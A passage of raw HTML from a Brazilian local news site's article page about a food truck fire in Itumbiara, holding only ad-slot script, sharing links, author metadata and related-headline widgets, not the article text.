		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fcaminhao-carregado-de-alimento-pega-fogo-em-itumbiara%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara %0A%0A https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Caminhão carregado de alimento pega fogo em Itumbiara&body=https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/&text=Caminh%C3%A3o+carregado+de+alimento+pega+fogo+em+Itumbiara" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.jornalcidades.tv.br/na-versao-do-advogado-bolsonaro-nao-e-cumplice-nem-culpado-apenas-bobo/">Na versão do advogado, Bolsonaro não é cúmplice nem culpado, apenas bobo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.jornalcidades.tv.br/feder-deve-ir-para-o-ministerio-da-educacao/">Feder deve ir para o Ministério da Educação</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.jornalcidades.tv.br/author/wilson/" aria-label="author-photo"><img data-del="avatar" alt="Wilson Barbosa" src='https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a></span></div><div class="td-author-url"><a href="http://www.jornalcidades.tv.br">http://www.jornalcidades.tv.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wilson Barbosa"><meta itemprop="url" content="https://www.jornalcidades.tv.br/author/wilson/"></span><meta itemprop="datePublished" content="2020-06-22T09:18:59-03:00"><meta itemprop="dateModified" content="2020-06-22T09:19:47-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png"></span><meta itemprop="name" content="Jornal Cidades - um Jornal de Verdade"></span><meta itemprop="headline " content="Caminhão carregado de alimento pega fogo em Itumbiara"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2020/06/35600af7-2375-4da5-932d-62719201cf5a.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":786,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "322";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "108";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">Mais do autor</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"MAIS POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-786","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "354";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "89";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULAR</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/governo-de-goias-quer-facilitar-acesso-aos-servicos-do-estado/"  rel="bookmark" class="td-image-wrap " title="Governo de Goias quer facilitar acesso aos serviços do Estado*" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo de Goias quer facilitar acesso aos serviços do Estado*" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/07/Ronaldo-Caiado-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/governo-de-goias-quer-facilitar-acesso-aos-servicos-do-estado/"  rel="bookmark" title="Governo de Goias quer facilitar acesso aos serviços do Estado*">Governo de Goias quer facilitar acesso aos serviços do Estado*</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T10:14:13-03:00" >01 de julho de 2020 às 13:14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/prefeito-de-itumbiara-assina-ordem-de-reforma-das-escolas-e-anuncia-antecipacao-de-pagamento-do-funcionalismo-para-o-dia-25/"  rel="bookmark" class="td-image-wrap " title="Prefeito de Itumbiara assina ordem de reforma das escolas e anuncia antecipação de pagamento do Funcionalismo, para o dia 25." ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito de Itumbiara assina ordem de reforma das escolas e anuncia antecipação de pagamento do Funcionalismo, para o dia 25." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/02/cd7d34a8-a0fc-4847-8b38-c7d5c86547e7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/prefeito-de-itumbiara-assina-ordem-de-reforma-das-escolas-e-anuncia-antecipacao-de-pagamento-do-funcionalismo-para-o-dia-25/"  rel="bookmark" title="Prefeito de Itumbiara assina ordem de reforma das escolas e anuncia antecipação de pagamento do Funcionalismo, para o dia 25.">Prefeito de Itumbiara assina ordem de reforma das escolas e anuncia...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-22T23:30:46-03:00" >23 de fevereiro de 2022 às 02:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-rs-imoveis-e-destaque-na-regiao/"  rel="bookmark" class="td-image-wrap " title="Empresa RS Imóveis é destaque na região" ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa RS Imóveis é destaque na região" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/08/rs-imoveis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-rs-imoveis-e-destaque-na-regiao/"  rel="bookmark" title="Empresa RS Imóveis é destaque na região">Empresa RS Imóveis é destaque na região</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T21:13:29-03:00" >27 de agosto de 2019 às 00:13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/semad-alerta-sobre-falsos-fiscais/"  rel="bookmark" class="td-image-wrap " title="Semad alerta sobre falsos fiscais" ><img class="entry-thumb" src="[data-uri]" alt="" title="Semad alerta sobre falsos fiscais" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/09/120194448_4525182227557069_2138535599334551960_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/semad-alerta-sobre-falsos-fiscais/"  rel="bookmark" title="Semad alerta sobre falsos fiscais">Semad alerta sobre falsos fiscais</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-30T13:03:21-03:00" >30 de setembro de 2020 às 16:03</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_38" data-td_block_id="tdi_38">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" >
<style>
.td-theme-wrap .tdi_39 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_39 .td-subcat-item .td-cur-simple-item {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .block-title > *,
            .td-theme-wrap .tdi_39 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: ##fbc964;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_39 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_39 .block-title {
                border-color: ##fbc964;
            }

            
            .td-theme-wrap .tdi_39 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_39 .td_quote_on_blocks,
            .td-theme-wrap .tdi_39 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_39 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_39 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_39 .td-instagram-user a {
                color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_39 .td-load-more-wrap a:hover {
                background-color: ##fbc964;
                border-color: ##fbc964;
            }

            .td-theme-wrap .tdi_39 .td-read-more a,
            .td-theme-wrap .tdi_39 .td-weather-information:before,
            .td-theme-wrap .tdi_39 .td-weather-week:before,
            .td-theme-wrap .tdi_39 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_39 .td-post-category,
            .td-theme-wrap .tdi_39 .td-post-category:hover {
                background-color: ##fbc964;
            }
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOT\u00cdCIAS QUENTES","custom_url":"","block_template_id":"","header_color":"##fbc964","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-786","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_15";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "354";
block_tdi_39.header_color = "##fbc964";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "89";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTÍCIAS QUENTES</span></h4></div><div id=tdi_39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/panama-se-prepara-para-as-comemoracoes-do-aniversario-a-cidade/"  rel="bookmark" class="td-image-wrap " title="Panamá se prepara para as comemorações do aniversário a Cidade." ><img class="entry-thumb" src="[data-uri]" alt="" title="Panamá se prepara para as comemorações do aniversário a Cidade." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/11/caption-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/panama-se-prepara-para-as-comemoracoes-do-aniversario-a-cidade/"  rel="bookmark" title="Panamá se prepara para as comemorações do aniversário a Cidade.">Panamá se prepara para as comemorações do aniversário a Cidade.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/educacao-goias-assumir-lideranca-do-ideb/"  rel="bookmark" class="td-image-wrap " title="Educação &#8211; Goiás assumir liderança do Ideb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Educação &#8211; Goiás assumir liderança do Ideb" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/Secretária-de-Educação-e-Goverandor-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/educacao-goias-assumir-lideranca-do-ideb/"  rel="bookmark" title="Educação &#8211; Goiás assumir liderança do Ideb">Educação &#8211; Goiás assumir liderança do Ideb</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/delegado-de-cavalcante-prende-medico-porque-quereria-atendimento-prioritario/"  rel="bookmark" class="td-image-wrap " title="Delegado de Cavalcante prende médico porque queria atendimento prioritário." ><img class="entry-thumb" src="[data-uri]" alt="" title="Delegado de Cavalcante prende médico porque queria atendimento prioritário." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/01/Medico-de-Cavalcante-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/delegado-de-cavalcante-prende-medico-porque-quereria-atendimento-prioritario/"  rel="bookmark" title="Delegado de Cavalcante prende médico porque queria atendimento prioritário.">Delegado de Cavalcante prende médico porque queria atendimento prioritário.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/escola-de-goiatuba-faz-festa-junina-extemporanea/"  rel="bookmark" class="td-image-wrap " title="Escola de Goiatuba faz festa junina extemporânea" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/escola-de-goiatuba-faz-festa-junina-extemporanea/"  rel="bookmark" title="Escola de Goiatuba faz festa junina extemporânea">Escola de Goiatuba faz festa junina extemporânea</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_40 td_block_template_1">
